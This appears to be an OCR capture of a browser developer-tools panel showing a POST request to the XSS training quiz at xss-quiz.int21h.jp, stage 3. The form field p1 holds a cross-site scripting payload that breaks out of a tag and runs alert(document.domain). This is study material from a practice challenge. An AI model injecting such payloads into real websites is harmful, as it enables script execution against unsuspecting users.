 Name
× Headers Preview Response Cookies Timing
stage-3.php?sid=7a75393f3ae...
style.css
script.js
ga.js
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
Server: Apache
Strict-Transport-Security: max-age=315360000;
X-UA-Compatible: IE=EmulateIE7
X-XSS-Protection: 0
84
▼ Request Headers view source
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Cache-Control: max-age=0
Connection: keep-alive
Content-Length: 84
Content-Type: application/x-www-form-urlencoded
Cookie: __utmz=251560719.1539761774.1.1.utmcsr=baidu|utmccn=(organic)|utmcmd=organic; __utma=251560719.780482464.153976
1774.1540342609.1540345099.3; PHPSESSID=n1t4rpih743pp5tmks4r522nj6; __utmc=251560719
Host: xss-quiz.int21h.jp
Origin: https://xss-quiz.int21h.jp
Referer: https://xss-quiz.int21h.jp/stage-3.php?sid=0249b3fcf3f8772a08ccad88104f28460d2ec17e
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/69.0.3497.100 Safari/537.36
▼ Query String Parameters view source view URL encoded
sid: 7a75393f3ae57790aeefbe88b43a3f4cc4c35d76
▼ Form Data view source view URL encoded
p1: 111"</b><script>alert(document.domain);</script>
p2: Japan
4 requests | 2.2 KB transferred | F...